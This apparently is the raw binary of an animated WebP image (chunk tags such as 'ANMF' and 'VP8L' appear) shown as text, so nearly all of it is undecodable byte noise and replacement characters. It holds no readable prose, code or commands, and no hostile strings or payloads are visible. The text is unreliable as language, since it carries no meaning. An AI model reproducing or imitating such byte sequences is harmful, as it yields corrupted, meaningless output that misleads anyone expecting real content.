��E��ʜ,�6��#�vZXp��'=������-���j|+_��2$��:CTV�cu��_^$�=��X0/A�m|�*~W��̍P �����o"���;g,�,�o�x!dw�VŰ�'~�Z�+����Z������]�{
p,�k%�+]w��O3_�(�ZZ)w���o�)P(9��J�2����{����N���a������
>C�����L*��sW6;���
3j6  �aOg\��7�Yh�۪AB�$;03�r�"�ZZ&+E�����r���W�5��\l���y�S�d�j\X/��i�t��l�:���3�pX�Lp@�{^+��g>��nm��|k��Ӑ���
l����=���#�������5B6��S&��xM�f���_������F\O��o�Kh��Ζ����F����4���0Væ�U����M��6J������W�z�7��n��Y�V6��8���<M�.U���l���q��Z���֕\/���W
P\j֓n/0�/r,O���'i7 g����^�)�赏�;��ڽ^�����6��Q	IJjś���rI�:������0��x��l|(ؖ_i�تS�\��"�s��5�&�Ҏ�po�#_�I ������W�_���ϕ�Z�Ja�|�S�Ҡ*��|dH�т!<\����Ł�P� �����1х7Hx=�������鋗|���/�|��H]gTo�ſT��6/{a�A�b�d�$��4R˚�,�������H�2�&�#	�O#����F��!����j-ֶ��[d-�P�ʨ>且ݧB��o��-xN橝yC����:	����o�#xq�A8����0v���!=%%������ ��%l9��|�<y�n�Z�k��=$�R`?!�|�z��Dү���D�D؋��k�VI[[���\��px� �`�=M��Y60 3�G<���ԏ��w���#�8[{$��3	"A|����t��?������{阺��M�b���'��]@v�z}��)���4⒏\�]��?o@�IR��$��� � �AR�������������8��c�M���
��
����	�~��>�?&�	|k ��a�k�ʹu{N�n�jڈ��טF�!J���?J�(�d�2/<���9|��a�i��!SI��*f ANMF�#        �  �  P   VP8L�#  /�@%W)�m�����������}��$)���>3)��}�anmK��_U�V" ���8�X���G���&�J%d$d���ZƸ��jm%� �I6��Arp���b��5Z��W�cAt�
dJ8�\�A���0���(m����
(R0�D�"keA3��^"H�s4Jt�e��B ���R��#�P��V�i5]��<��e���(�@���	SPThF8`���4�d�%�)o��!唀q0DB-��m��P�,ES� �͒�#��R,���.c|���g���O�K�ѽ���]�� ��0d�.r��tЕH�4��������L7{�F�J�v�t�;�خ�X+^p�,�{+k���p��㕓D�U3h}I�\A~>V�&�0A�Ͷ�[""PH�l�Λ�m����v�a���̉� �0a�����`I.�K�	c�`�!�2��<g������yF�_�$�u����8����ޭm��F۶c.���ґ>��RfP�N-C�`xN�L���I�i~_�u��@�t����q�5�����mF\ A(�|��m�r"Io
YQW=O&!�l�(�A\D��DJ`*ъV.�
7�{�}|�F�ߡl+U��0�O�|k�6-��mgU��;�er)h��,ҙ[�o���������\��F�mZ Ĺ��c?N3	������LF�L��t��t4>/�Z�2�_����A����Wۿ��ߖӀ�
g��K�� �l�}p��v�F���:�Inp��k*�T�����ҳ=Rl�t.^�	pd�[�~~>*0Ba,q��%��D���W}`�_	O�fɹj����]h�:�D��w�<Z"i�E��N�����V���'z�d�������|�:g3E�eз��
����}�o?N9W!gYe8�:m��m��z|���T���\��F6����G;�H�!;�5����0��{�B���C���7��~���T�
i�`��	��!2���捙y����ƣ�m2�x�#6��͓\�ퟲ��B1� �7�y��3pT=Ԗ~����j�R M�۽�vi�v��#����Li6Uq{��M�#K҇���w� ׏��EqN鴥�)�70�8�������W�+sdP/���H�uȻ6̌v">�+P~��9
�"ɨh���<5�?�B{ơ ��_�|�c����$3���@��n�Z���y; ;�@䉹��M(i��H�[_e*U>�O�ڜQ�1:c�P��w*��l�H��� �2Pܴ��D2�
�ln��طt���B��wyq�sJ?i��,U�+!K��� ���}�mVƈ�N �.�#�R�vl�l����rñ�i�@B��n=`uS �n������o���6�ג��I��� �ۓ6�;g0��TY��i+�l�I�$:\0<���tvG"3D�sL��1c�^�:�B���MӪ�R �!l�c2����Eb>ԼFq{�i�49��C|�IDD��1��Z�$M�5��A��%3��8`A3W��(MC1����|����~�=�8pB2\(*Z�(�e��@]� �ƶ &�1߅�uf��'�F&� ������D֌�H�K.�sr{��~���h<���n�K ���¦`8AA�\�@И���ײd��V�MS�Ŋ���j�pѴ��Jٶqs�پL��x�+��A#��Nc��U����E_�y���C����v{Sa2��Z���K�S'}�?�C.��6w[���F*\�u,������4* 8;7�\�B{�����f��ʊ��5Q��:�9`��=W6b�0�G�HoDr��E<���gt�CB�8$��?�!����T����9f��H1��LJ{V��J9�ml6G㋡��[i��;5��񉀚7�sd��@@��Czʻ����N��̒��f���P�t}�S��u�i���۹���Y���F 7{ʩ���_�?�Q�?VSHX��*FIӜ�밆gMP�Y�c��d8 E�Xz��%�3�Q�薫�^Ĝ��nx+6w:i+3-�*�#�ϻ��R�2�(������R[��-���o<&�9� `�g����A��Q��%h�`��i���j�.d�����͙s(�؁�"i�����i�U?P�������N"U���Db�u������V�\�4mG�-/������|��e�M�>�9zG7�;�o����ho����F��Tc�u�92���X�E�n��Hט���^{�ɘ9�G]��f��0̪���$b�'�4��\ə���n�2���j(ۓ&x�<S#qH�^Z�_�d(zq+v}�+4鲐�/�D"�� ��x�{�_�����k�<#DEU�98)Nin� �s���w�4%�F��P��)&Da�l`CCINk��c���3s������pt= yhz+R*�;�R��|v(�J��h�����N�\�e�m1>Y�{��d�5y��Y�L`-���j;ӳW��v���s�#��nE�Q�%�Իgc��0��S��� j�)v~
1B�*�^]�}3�>�:���HH�zgz���Q_a��z׍$�VJ�Vs:�l��s~i�
N���I|{�R��͌�I�WH0'�ᠧ��f֒-��ZU����P�&Xw3Ӵ���%�ی���t���#�B)�J��\3� ���D_�o5�ɤ�U��� ���iq��sfߚ�=:��%�J�U��g���pgc����n�RM����9�$��˫`f�q�:���yV�hd3���G�x�V����8gCQw0������}����!�>��/�
�`i�
i��,1ϋ� �2d\-���󄡨�<P�<f?c4UF(9��hX�e�i�f���oϳ3�5���i��b΢�-��bd ]p���%�R��$CDl<dHm(���|����Ǚ!�gz�u�V4�=�C��=t����h��˝��=�
$�&�W4��~���J��ݏ8�n��V��O� "s"�ad��\��8s:ؽ��=�Z4�Y%$�H�� v�N �֔�3:#��D��9�ꌒ\��rxGW�$���>�����=�Q^>\����Ӟ5 bJH�Tɹ��E��bpMv_H��J3�ر�Ć)��1T尖�G���耘ӱ�d݀�2qМ6�կ�������{qPga\ӷ�W��桉U�M"�j�X��E���:��/Jz�,.�W^����f�� �t�5"�G�D�y�ן-�2�7�R� K|�l�ju��)�tPB2�W��]�$��{q����d���9<|�u�1G�ۚ��,{%@$t���/q�Xx��C}�����y���ONte�8B�6Է��8��0���{�m7h��'��끫a�!ecȍ�-/v��v[J�ȝI�?�L�n��m4q��Ӄ�۶@��N��)H�g��$v>qw4�}����]�f�C��J��1�V�?����ҽ�'ӻ�\/�����頷�e��S�w�W�A��^��7��,!��Ur{#ށQ��X_��0Fܱ>���\�O@�u��"̚��*�N���"b�����.�R���ua� F�[��.S�S�^r_����Jף����`�$���/ra���w�뽈��cC0�p�(u7�^�{�>���lC7��I��@3�8�{kq��۽�?}w̩���۪�x	:-���N̗�ͮ����:K{�=)�h"Y�U�A�I���Ņ�~�?.�[:�J�=K�mjeA�Ԅ�$K���{}�W�ܖ�H��h�O�K��&�m�st-	�%�
5��~J2�0��N�n�3^�Y��o���f;��[���HΎ��<MEK˫X\],��X��n��lO�6�8{h%q�h�"��|K�����st��3,c�h�f�m���ٝigImbePu�5�Jٽ�_}EjZ�GWH ���
��D~D��/�P�in�ܛ5���@]��2�����^!�}��ɵϗE�6���u]bYݮ�Ʃ��74K s������Y�Z������ �\(l��"�fK]��4"�jCU!ׄϷ����{P��#�E����K��mb��$�����Q�O���T嶧������=2�p�=:�����?P�j�i��Y��U�A�/4�����!�V%�Xo$�mg>0)�
`�5�4e�S�fB�B���1��Kq�I���[��^�ڟ���i�)���rHc�?R�T"�V�Mz�
W��>%Ο�
�g#H��9`yl� `�A  ,��HdPI� ���TI_� ��S|"�|c���5_��Q5)	A˚x��Jv����oD�x�xU�bNⳚ�>$m`�e��,�M�B�Z�k�HIJM�tw�Ƨg�^���;G
��^x��+��@���[)2��n>I�TJ$	�8iW��aJ�K��[_��G��G"� �YD͝��۸�F
<��x勞�O�~YlT�}*�c_���ci�|��+�*#b�;Ul�z V�.;K���&7��S�M��묤��E?��*˱2�<6X�L!�DsGP!��`E?�������5�A?��Q|�[�W���d:U�b�1!;xE�O��a��5*I�����+�6ZE����'$��K!ɹ���;�U\K�����^��V7s� �׸W ,b�Du<���g	��E�Ʉ�q�+eg�5�a���N�L�u���b�SB�EKb4g"�G��y��r=��%	{{S ����r�D���ҩVJ�<�A{ŢA�d�3�&:�|�kmy	9/�U�pO�"J �J��0��t
���T�ڀ��,JW� ("��G0�r+�NH��A�)r�*�:Q��r��\�qZ���E��/��us�0U�s ��T��H�z�Z�>���	����(]���p��wl��kҲ�&�kH��I6����m��atL�!뒽�1)ccP�bt�$�t��5Is�G�|�]�'H����� ��H�'�7fCt���R��΋�7��+wo��;�1^�g8�g%T��7�Q�G�N�ZJ�8�������!���L���J̽��UI��[�������Q��+�9���\^6�sy�~PBr�i�cX%�Z����i./&>d�Z� �h���H��Y�#ܖ�4�$��9k��T%y�V��(]R\?Eq�3�c��U�*�����W��?	h�Vu+^|�R)bL&��H74�J��H�1��P�p�w��e����j��A��z Q�揙q��?_�	� %Đ�&�%
b�\zPA?J(��IJ9���<����Ra*�R��^ۄ�,�i1�H_}�x��8����)/�$�F1t,�ɂ�������?{ԍ�ʎ���Nc�=��z(�	�V��{�Q}%��x�Y;�,6S���-./ Zvg�{jL3p��|e�,��5�l x�1��	,����RP��o�?�^�]��nU7��P�B<��46�$��ɚ@��ˍ��[B�u�R���HK$I�|�~{w8����qy6�mg-��SV��w�#i�P?�'�R�}Y�U ��b[��)2�r�n@�M���;��_���:;ܽW��#6��,�������kKcp�a�+JJ�S���Y,ebk%/��K���MU{I�z"�ҍ��o$x=�cW5�N�u��b���
�J��$ 6C/d���Q3�=c~����(��U�|l zH���E��g�HQ U_�+�ZT��� ̢�{uY1�T#V1�t������J��xT���$���\�9a��y>�(f�~6{�����!���ǤTͧ�G3��Y{�ĥs��r�m��ɥ %��%�Uܒ���c��ߝ�����r̟\>���6�x*�M'��e�^�w�4u�?��X�N�o@NQլ��?��uA����I�.ߏ$s4O�ʄ����O��e$2V�9�`4ѿ~>�`�D�;����8KS���W1���T7��N8�ݗ���l½$��9bN��y��v�Г���.$.^Ǯ�a�6(ҷy�Ep�9|��d��o����s~�xw!y�����*E�c �Z&���˯�#�"���d}󸰹"�@z�����Bm#�Gvg��Z������ճ�Ľy��99�q4�T��~6�-��~��) ���bc��m�P���|�vi�<v�ۜM� |�z�}���	gg�ؖ�aW~I�Hq��8<�'��~s"[��f��?h#.ꥰ�xjW�i�g:��Wے�4�4g[jJ;��A�zI���������?Ǔ�:)0ngN���S;k���!��zOY3��T����������j��rE��sS�"���o���Ypb�Z�v������B�0*O�y*�[��W��o�*�-I:vx�2� O�S(Ȥ2��x}^�)u������L�j���r�y��ͦ�+nJ;�\��,!%�����qsq�i3��ᝮ��CV&�s��u&��D��:��ڶ�N��l���&�@.�������Y�z�}z������O��kk�N(R	���L9�ij�[.�� ?�`ӽG���ք4۞{yc�ò�JaR�R� ��L����y���.�6/�� 5��lY1����^7#�	�~�Dz�$�m!&2�����ˏ���}��S�}����L�;���f�"Un��)����f�>�5����2�?����=y&I�S��:���-�w>�H�����>�|$ʜ�U�;�����^^7������2z�9d���G������qD�û����O����Ȍ!�	P�T5��5q˙�F���q�Me�Wғ#<���M��`���J~����h���r&Jn�2���fڴX�`A%ɋZ�l�|-3���`~�!�л�!���������p�˗�~dA���k��.�)Q�qb��V���<-j,i9h5�S��K@��=�+|�dX��>�S�x��i4Z����旟}�+�I��PU���'Hǥ��\���fiV�r��R���~�ۃCb$IQ��o���aA� �)��f�������O�#�b�(��>�	��Gf���u��K�8�+��40ɑ��#{�N��Q�*�t����ا1�K.�%G�OֵV��F�Bde!�𭯔ǃ�Q-���2����:���FjPԖW���S|��c��a�>��`5Ґ;M�&)��G��D(V//�ނ��V�.�bE�b�Ѳqҳ�c�rM�����j����>��N��B6����_(f_h��G�L��NF%���l��~����7��4g���V�������n���� �`h�FE�~Z���E.��>���#�dR��o�z��6jˉ��h��Qd���(k�]dA��Yu��3���^釕˽W{���d�^�Қ�9Ԣ/nw�&z�ڼ�R�۰�򋴾Q�5�2yS���F�݃���.Z��l�A��5��N��2h��oƁ�/?�����r�7(-\Т_u+�fF�����͎�v��H��݁K@
��o����ZX���ܨ7Z��a�p�;�6�� ��|�C��;��k'Czq����Y^\7���E�@�u���BC�����B����">����6d�'�O>�Ѳ0%������A,��6��R��;�i� �ǅ�_.]��f+K��>���pWs�<3�PWH,n�[(��ϙ{��C˲K"��Qb�RՅYځ���$p\�N�F��,[��Ս�M���I�|�'���N�⣇w�]��:|����ɜA�f,�WԀ�^g����N��
�$���\V��Ҳy�A��q4�7���q�C؎w
�2��3�"f���eI'�x��o^?;Ѐ<:�v�V.�l4�jK/��'ϊ��E�rQ)��޵��1d���iu�s��N��UI˫/O^?|c����am�W��;L3m"�E��L��Z�j$.����eإ뮰8���DGr����2A�Mk�{�z���^�.p�TV:���i'�'��D�X+<WQ�J*=M�w�e�t9���'Yx�l�Q�ܵ�UBȷ�Շ�I�(���6�*��S[$��:4���ő�������m~�4�	�@a�>@f��$�.|,A�4�����G��oV}�t8� uc�9�d��~b:���Cc�/��r��Hld �c(Ē�4��K�!_�!�^+��T0��D�0V��K�u�+;ĕ� �	�1	�O%�p�&��TIB艝|��c�����=��!_<|���CI0��
�k_�}m�/�&�̢���Z-�I��\N�҂_I�^4��9o�M����ȸO��o�Ծi����>�(mqם���	R�Sl�ؠ
"��@�i�y�>�x���H��n�޻{�{{�7ʈO)�w��?��X0�X63�+Q�P#�)���FD�ͨU���G��<��愢�������ݐ&�T�h�7�ʜ�vRk�T.GA�E��d�d��d�o���}�i�}�T�.���;슔z��B�@x��b�<�T�P��kԬ���(���!ɸ���t�_��=a��HA��٥f�hM]u$i�[Mi��ZG	�����1�Ɠ����� `���=#��.@x��� e�N�!�+�ħ���XEжw��&R��%�g�wD3��7��l��/)}%��BCH2f�I~lK���3�����Z�d�:s8N��i�]���BgH�_
���Ǟ�nD0�(�]�A�`Ü�Ht�FC��	��Q+'�(�ȲpN�3�ME�:�H�KI�`"������
B�|���2ᳶYO�G�4B=��|�/G���	]�T���@�Ġ݅���H(�.��đc$	'wHs���v>�Qg�F�%����@��C-��K�2�rEP�dv�4f��Wu
i�|�T�C��L�.)e��ff���h
�y��B��Şy�(i$�eV�ZꛅA#��[��&���0��Mm��g2$��L�i��H��b�-g'�Ĳe�>�чza��!=���|�8"�#t�s�s�����%!�y�h�V�>+0:���72+/T�	^�/{�*	�F���ĩ��F�e��I�Q�s�I*!)�;&�M%��מ���[1�{�A�6�ar,=��,E���)S���7З �&���߫�,x��~-�0�����HRANMF#        �  �  P   VP8L#  /�@%9�$ERWF����ݟ;+�p�n�<D���.������ 	@l$I�T�]=G����3�4�,��u���0B��5Ĕ���۩���p���@��a�Ȕ�7����lX`�y��@(��El� � 5/	W�f���l v��|,p3���6�b�A�r d9�.�T-���f�%�|�$���,�&�T���YI����o�VZ\�|Ja�ae8]��'���)�E��S(
�Df�.�`� e�H�?�25Z]�t/Ԓ X����`F�4A��N���p[W�IJ����� '��4"�A9P��C%����=���?eW������=^�!���f��A�6#�Ip'-mw:�戳ŭ�Q�����Jw������R:vo�0���m�׿ꛈ��ܙ3���Ӷ�Q�m��\w�9��@X�����%��LPX]4w;�;���8O�{�����ԭ��H�}d�M����m��ڶ�����iϝ�c;����BFn�$��#�P�E������Q����?DIv�6G@���b�MN>���͎Ө��s��j�}���H8��A��|k�r���(���`oUu-ᯈ�Cp#I��Yټ�_�m۶ܶ�mu��H H�aCI�rlSq<��d��mͷ9�yc>���i��ڡ�	�F��$IU�ZF�XE^�}�6���`���iXg�xv#8�\\M�}��wK(�V�ƫ�ݒk^J:~5>I���h�.e�( ��omw]�g�W��a�c��f��r㸂��]���{���D k�m�x�Lƒ���_~��hXlj�@���߯�\~Ҟ���i�7;����сŽA
i�n�0^g���	f�)b�x3� ������b��xF)��
����>�騧oG��E��{�k�_nō�uTj�e�t��� ������� C����r#Y�������a� �@������U�Cg�O�y�3�ےZ�����0�i8(b�F����Y��n�P��R����o��i��<�}*U|;"v�B8`����/�ju�tȠ)�(>���Vȶ�sk��M�K�-�Eٴ�X��O~\�2Ɋ4��׷�^���e�!,�K�)քO��N�Q��I �"iQ�:<�W�l�L8-M�dF&����Am�w�)�Vy�xM�<:�G�����_�E*J�`�Fk�_p��8�����0���9 Xm��PG��xw72ə�.��{?z��Eg�M<oe�	�GA*ͥ�S�٢4c�v<�����S�I�[�x!J���aC����k�li�+�Y2�ۭ���ք4�h+�W���QBe	�RX
)@*?-���]:�p3[-��^9��n�0M�Ýk�v��ȗ�k�T�N/�����?3?/쬧Zl3��+��-�Y촛<7j ᰊ���䬧4l{�e�?b�����d6�극_�~���mw^�"RV
���zk�&�鶛�:�LUP5�w!S 7��9X�!��&��s#�l�t�[���?�.Q#9 ����]��Zb�5$WP�{�@����L��u��[�!x�9���Z�O4��
I�s���e��,�VR�
�����I�D��D(�=H�m����8S� ${�����Ji�4���e�N�!� J��Х��l�7���W*U.�<�� .�+�8ΰ��;�6���ңV�4wa0NOHJ �e�bt�hc��+�f�FM�B����
��J��K���l��T�{8P�+� C�ROBv�:$�G�Xlߧ4����z�g�w�r�(a��l���ۃd�HH����r6��@� ���A� �G�]��Z�w��W�]���ٳ�$Ш[� h�+P"�)��l>^&@@�l,���<tZ�*�=��(�<�5"��	v��q�	4��7�ŭ�ȩ(�L�6��4[;do���ޜ�C�A���r�2�A�G��[0n�p�����h@u4 ��q"3�b��ǖ�ѵl)Υdtq�_�4�`���oA���0�%{%�K(��5#K�?u�1����vp���,�2;>;��B���(��vM�i5�s�#��c�/I�YPĉ�PM)�Þ����z{�Z���\J�|Hq�� ��'�]Z�h/(�#ͧ��p]^v��<T��L+��Ȑ��K����1%[��T��p�Xq��%�8�|��{{��2+�����V�����mR��4�n��@@k^T��� f���nS����n�2��HO@�GN�\]ao4��[�ʰހ���\� ?G��s׃�[�c'��5Cx;�օ~MbE>"I(5���ܐw�Ұ�D��T6	�GG�v�aL!�a>��eN���'��5�qMm$�Z͛�֦�j��2k��u�����<��f��ų���qjNI��G8mV�`
Yz�`�qM����`'7�"�C@�;���B�����jO��9��1��y�r��)�~E�it�35�R�kL������~~�U�[U1�3n<���|x�>iz�1"���Z��44F�O�l�5$�G����/�@��� G����$K㨻�R��ʖ'��/J��@�C��hx�>kS�}�e��LV��`�2�U�$N3;�/
o�E�����1��x�"�kS߬��qqlց��=���+[!M�хW�Αy���D*byn)t -+������6�s!(Z���%'r��HF��x�Z���HuO�������i���D�b`��I0�˫�3p�����g:z1(5��ǋ3S+��C�����3Il�w�� ��gd�^��:��i{`4؏\X����Y����	��8�{���-��+B�M"�IO�`�w�h=zl�?-R\,�
�k�J��w%`МԶx����Z��Ɨ*��@���<�v�z���r�6Ń.���ι�.u�V�r��b�:V<3����+U��تאRC4��L��z��|$�g�����{�����A��=L%_�B�7�!��Ȓܖ���'-�8o&��g�ض6I�S�ޙ��%鳌qC��L�F2d�}40�_��|�:��Rv|<��Ƕ�n޿���)`fa
ϋ�"z][�a�,r�����x�)W5Ji�\Yh1���=���W��>��
�=��Z�B.���E��J!�aת��s���k������G�1����%�^ ��Ez�����(�AH����r�g�WC�N�^��Gdl�{�N�}Gɞp��ʢ��U����D����p��K̓����${�<Lq�[a;���kOK]q�n=}�Iɉ�4�u�%9�{:C'�+�k�q��	�g�F�Q1�{:�W�E���S�Kgp�/�L�HXO�#�:���y=�7�j�`=�v=���~��ݾu��/2�s���'IɑRq�����j�t�Yw�	�ChH�Zh��6fL�ݴ���9����x�:�KB��5	���hx�k!@��i��dc��y�ꕋ�'�DaY����������Y1#'򘡣W�ى��rWr�e{�vj�&��x�~��p���+�}�S!O�r�Gt��9O�h��ٱ�. 0"D%+C&���~!��^��G�k=� ��[�#�:l��]3h� '�P�ec
���E��T]"��v;�#	�0a3A˩�2��������B� �{���sz��%�&����
~�T�Lq/l��ʟV\Q�)���~�x�]1[�
ZR�iMf�5����V�6�e�{*$/^���(9�3���{?y�?#���|�G`F�	UJ��גg(��)w���;�$]�b�M P{�p��'�H
E�˕kz�a�d��C$˹۫_��o��X)�lҜ%���ᓅ�ù�ѿ]�ed�M��a�����ь���nYA~ _�B�F곏>W(�*�g	����w�\��HM� �b���K.�3Q��#[�@��џ�)C�0̏R�J��6�b��ی��t�e(�,*��Nj����F21��P�?
�MZ�Y�d��N�쬤\��Qg;���}���(rb<e��Nۅ�>.x,π"�%Jb7*+���N|���s_��L]�+!8� %U ��J8R!�22e[��0�9�[�G}��"1ӬbO����N���	OO���ٟ>
!�'B2r(ccw����|!�L [� �����Æ�P���7ƃ1�)aK�f*,iW���"���
P��Y4JR�χb��C����EdQ�~_��G��������g� ����A�[�����Im�/�o�%&G ���7!�j܇)Á���8T���z�&�9���G�=�kE ���KŖ��)�4�NK���pj�Hc��_m<]'S�&f*D+�g�&��k��?��)"�o��H*lȮ��v��Q��֌q���'�A(Q��?S�� $]	�
\3���$�Vc��ٮ�������1  U�T6�А5����'��OW��0������$�� ��Z�o�l�������s��D٬}\�W��{j;2��@����-������b�u�Q����a�ҲY6Z����D��)���ݛ�`��S�����P��$p�V�ɪv�:����C�Kh�fJ��>���}:l�4��=����є��=2�9nR)�P����H�+��1edb~n`�:���#̄?��#���܀�d�͎9�u�!10�9e? �l��qf~ !�A6�g�ʘ��鱗e:�KXHb�C���0w�ںb�.Q06���	�U��и'�ֽ�B\/�M>��1��:�I2T!��X�n�C�"+�kO�Q@%��C\,����_�o|�6�s�l��Cb��'p�;t���H�]��V>jWv������1X�#ߋߡcL���f��[��c�@C�b�:T�IQ�vZl�-Ǣ� +_&3������{�L���י���]�:CP0x�m9A;ޙ�Ѧi���9�&�f��(<��IgO���<�����3=�r��_P<�8���ݩ#���<n�Ͱl�48A�Q)U)�e���Jms77��b�+.EW�r�P:�U0�&�y?�D�:*O�&�K���&'I�F'V4��) 5ש�>(���h�m{X]WXUK�|�]���2�Z��)��q�����ip�T��
��B+�jގ���G��7�=-<�i�����9�����v�vͰ)�72~�jCqRx&D�m����Y�#�?��u�T�s"��P�Æw�����tfJ�u!X!E�	�(d��#"2d�{��.��p<�}��J�hC%_���ǖ�h���.�] �F}QM��pҌS�f�8��j��� ������̣�Ϸ�Uz������w R4�_~!LH�-%�~��� �m�` d�4�5fp@"��[�fu��-�O���r�h�H���D��-J�q-'��e��(�i8��w򘮣��7j��j/ xH����ԔŪ�Ei+W�x�(�.�T�ə�]���T?f$��Wy��Ly��a���c��y�In*�#�e�s�ȰlۦM����8c�Nb����x��N�V��_�PG-�,��T�?�*���[.Õk����"Z[��`��7�q��z��������ݾ�	�� �����/��=��������↜-@g�Ջ*�<�|�'z��X:z�W�r�5t��ɻ�S'�'�#�M���'�W��(�t����%��uu#M�u"�D�\|R���v>:ӂ��ĥ#���Y�@�ș�T]m�H��[�蚒D]��~:��*;��Wy^*�TiI��C����$6�g�;���e����ɫ���(SH)TE
�/��|I���S���?KO��U�pN���I "^�L��!���J���x��TM�8q��B�7G;���s�F��$�T��?�iB"��%���/ͤ	�� �bo����K��H����sU\�����[��!�Coj��S�d�.�ܯ�45o,�$�ঌ��]��&�,=�ݕ�o�۳ؖ��	|zi��Nz!i�L8m]5��ъ���h�]E���$�& ���5 "�ZQ �Vı���_ ׎�Ud��Q���*A��ʶu����d��?L��ƣ]����i6%�J����vK^ ã z�z��Tp���Vu�pT	?��n,���l�HS(����նrǊ��Ea�Q9�D����t��O���6> �7��0Q����'z�dW6u0$W&�ŝm��I���%à(IK(S1����_z��#���� ��7��uK2��ޓ�׭�z+�B�q��[���Ҡ`��힄��,*�]��s�#I��'�p�C�^y���lQ�R��c����2�f�
\�-�Li��LA��ŊF�@<��d���t��>�g�Lz���P��+I�o>ξ�n�����L̇X��)���mK�T�M��.,J������zL/��ѧ�D$�D=�[e����}��V\�JD�����Z#�:!5���Cf�MF�a�
G�/�x~��7ͬr~�K����|���@�X˱F2���;.n����c!0b��/+�ñ��sO_.}���Ϡı�������?��ߋ�~���b&��eH����ͤMmv$�$�v��L��C�HU�G��^߰��(�P1�Z�Ȼ׿�������/Z��;�q��@1#�-hًm+c��I����d"K2K��8���H�����y�e\��/Œ���YZ�༺)�^��?��~��M�r����4J���T`�zÃmf��.Pm3t���ZM��?�O2���ռ(@��/6�$�n2�`��L�c��i��i�L�nH���UMw0�MW� �+��$w�~�.L�^�F�]S����������ui���ñ��4�����^�V�������o6:�;��\q���S�I����5�y�K�X�n�;Z	��?@�n����p<�`�T�TA1ȓ��v�CRv�a���O)�D'�;�q_Enw��71/��{$_�|�o7�4�!�Z_d}�Q9�F1��Y���p�����2�ȑ&8FB��Z�{5ѕ��?FO}��\,�Էl�Y����tCsݸq}��뚳;"�)~O8�ӆ�һ��N�;��� `�,�0B�-UD^��lu/����S�J����q��y�woʡݴ^s�g�N�
�$�w;�~s�|�vs��pw��� .��~Mjw��Ž��ӹ<o�8�z��Ҥf�U��堛��k�\��n�UyQR��@J�m��ij��׵��T�G�ZV�n;i>��?=�<2�$+M��5s��J`�p�'�z��v�č$��*�fU���I4�%r�/kqF���M���Y��\���
l�T���D.��J:��W�k����+շlZl���U����2Ǜ\���ըݔ���ܱv̥o$*6,)�� ����}�泋9Z��I���O�\��<G7K�th�O�pk��!�$a�����]�ɨ��ݟ�%�x�=��P�D�\�R�֨y��]�������z�|BA?زl_$p�DiFҗx�I�9f���
-@N�l�\��
����DD��t,�Y�� ����fK�*���Z�z�t&����^��p�7�v�O�c)ǂ����I�A�}~y�	s`u���
���e����D��IP/���F�X��p��[�j�w{[�V��4[�?��Fl����T�&���x$=�l!"a�ozW�bF��x�\��l]�Y���ˋ�y��M�TȜ-Ae��{��D�5����
K��pt){jZ���9�z{vHj�)N������r���^RI"�)a1��p����K������|�,E�c����ҋ\
y���p#���R���`ێ:%�R�Ç:>x��O�J$	���i��L���H*/
i8�{2q��ja欜3�pya1`w]� K�?|�Ad܆�+|G����\�_6��qx�7�`30|�"qv��i��D�^&z�*\Ű�� ��c�fّ��2���66>p�B$�Z0���ڇ��n6̧���B�p`�D��C����,��v���s�����HI�q��
:�н��>)�`bx�pV��O�47$)��,���ɂ�⻕�fҼx�ڵD�ܼpM�T7��D%���һ?�O���&��ˣ́���I��7��e�������(O�]U�l¨2�$׊��d42�R���P��$<�Z��į�w����8���~e��4(_Ó�1�$��^	�$\�� 4N�2H�J*(鈜��:ܺ6X�|q��/�%	5�đ��K]��XMÞ��n�$� �~ZJ�b	K�T�v�pP�T\�R��g������C7���1.�*{2���K�$A��`� ���uJL�K�$�PP��ȧ �vSϛv$��A'��@r��D�4^p�2;��S(�����k9��Yp"-y��[6$6NrWF����C3}=��(Ae��?��
c`�̣���1���K~(Ĺ&�ķX��'��v$*�P�aΞ�f����A�$)��Z&8�A�!Qȱ����'V�!K��8�ڱD���eS���i�`ѕK�)��~FҒP �s���Ǭ���
����� Y2ͫ:<��B�#���术\�/:PÇQF_IX��'Q�ï��=¯!Ik4Wۓ�!�z�cϑ`$�&T���"�/�D8�@�RȤ�:O&�J�tC+�.�׏蘆�/�?�j�䴩�;@RA�7��Hy|ǈ-!ή�\����HJd�*���&�^C�P7-�=�B�h�Lx��[�[|��k�H�M�F+�EI�)�0Cڵ[���H3�A��"eZ��\��'��F*qˬ�a�'����&1t���=�]p�hr���4#�F�/�{����Q�`�=����r4��/�v	$)�I��"�ҳ\IUx�Z?l�=m$�m9t!��9H���+�!3u�Ͷy���f�0r�(cѢ�!)c�B�s��K2~
�K7
� ANMF#        �  �  P   VP8L�"  /�@%9 ۸	0��Z ��n�����c�6m��g���6/�����!���H�̪��{��΁��(5�Q��>J�
��*��#�	�mdC1�++�@K)4�D�P����� 4 (j�$�6�lRY����+\�7��K��%��K('\�����R���%/��vc��R	l�@�+m�7�D6#&2z� �L��i���&_Ђ13��˱.����D���v�NN�?�7�%���h�C>�����X�ʴ^���h�/ա��1�.�X�q$�L�m ���$3Mq�B[��J`*�s�h��p{=T�b��[۰���hJ+�RT���F��oM^/�$
�� ��q�$�?�2�i��w|�'$�]^��ѯG��8�6��O}��H@#��m��m�z�f۶c�WΜq�@r�*L�D�A�I!��'4K@�+�q�L���m�1��.��n$IMm3�1��.�����mϓ�=��e��ϲk
�����ӑ��\D�%�#ҙE�w�;�y�����D�_��F�$�S�ʈ��v���m�v��ֶy;罂D9�}�Eq�}�V)�H ,6Ec����9���}n����;�m%n.pM���� 5k�ֶ�
)X�Uɐ��H��3�:~�Bgj;�4[{�s��<�w(�J=`%%3Sd�/�"��HR�*S��dJN$��=9����э���]q}����&y:<&��Bɥl_;�ԗ2I��뫵�*W�֛{G�]	:����.�C�\���F��6=;�0Q_!d��n8x�L�M�.�ҍ�ꒊg�����������˷���C��h�ϡ4�y�}D���jjp�X�b�*s��+� ���z���$�:�R�x��¨�����סw|�8.C	m6R��*��d�j��'�2�k�lX,�Q��2����j�@� �1�l!I�r\�#�>�}81�u�Ϳ7<����u��Յ,3��F�<�ZMa��:�yn�Lǐ�djޙ颁x�UM�)C�0�$������_�*�7r�'�׎A�[��5jFn�pRb���<���ȉ�y�E�<Wy��'�� ǉtrbt����_~*/
��G�2(;��ģ����J`δ���� �g��N�~���!fp�&����V��ˑ�3of���'�9���~��A�M�+�&��M�/�Mԟ��������h�I-w�!���Sc[��ɧ?]���p0_xB�A��ʅ<���]��lN��g��Ss�\^����Wh���|1�����`ڜ�.��F>��b�lH�C
